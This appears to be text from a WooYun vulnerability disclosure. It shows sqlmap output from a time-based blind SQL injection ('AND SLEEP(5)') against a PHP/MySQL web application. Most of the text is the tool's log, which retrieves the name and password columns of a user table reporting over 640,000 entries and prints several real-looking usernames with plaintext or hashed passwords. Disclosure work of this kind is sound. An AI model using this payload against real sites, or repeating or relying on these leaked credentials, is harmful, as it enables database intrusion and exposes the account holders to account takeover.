 C:\windows\system32\cmd.exe - C:\Users\bin\AppData\Local\Temp\\1438512757196.bat
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: userid=475270 AND SLEEP(5)&page=1&myid=640740&pass_key=2c606d875cd0
67d0ac4634932815580d
---
[18:52:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[18:52:41] [INFO] fetching columns 'name, password' for table 'user' in database
'shouji_half'
[18:52:42] [INFO] the SQL query used returns 2 entries
[18:52:42] [INFO] retrieved: "name","varchar(100)"
[18:52:42] [INFO] retrieved: "password","varchar(100)"
[18:52:42] [INFO] fetching entries of column(s) 'name, password' for table 'user
' in database 'shouji_half'
[18:52:42] [INFO] the SQL query used returns 640719 entries
[18:52:43] [INFO] retrieved: "Eggo","db2768516"
[18:52:43] [INFO] retrieved: "Miumiumuu","a4de23058870d1ec5f1a718594d04d28"
[18:52:43] [INFO] retrieved: "king","82c692e0d30655cb1fc201b1448ebb33"
[18:52:43] [INFO] retrieved: "Miel-ManoirDeJunon","wb2053857393"
[18:52:43] [INFO] retrieved: "Jessica","db55291947"
[18:52:44] [INFO] retrieved: "JadeYu","573f34f18788acc6c28ffa75608ee1ec"
[18:52:44] [INFO] retrieved: "MissQ","wb2675641713"
[18:52:44] [INFO] retrieved: "Reset","qq90216F065CEE797BA6F20C69FE0CC4F8"
www.wooyun.org